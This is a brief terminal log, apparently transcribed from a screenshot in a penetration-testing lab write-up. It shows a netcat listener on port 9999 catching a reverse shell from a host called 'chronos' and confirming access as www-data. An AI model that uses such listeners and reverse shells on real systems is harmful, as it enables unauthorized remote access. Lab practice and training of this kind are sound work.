 ┌──(kali㉿kali)-[~/Desktop/Tools/fscan]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.120.128] from (UNKNOWN) [192.168.120.137] 55846
bash: cannot set terminal process group (676): Inappropriate ioctl for
device
bash: no job control in this shell
www-data@chronos:/opt/chronos$ whoami
whoami
www-data
www-data@chronos:/opt/chronos$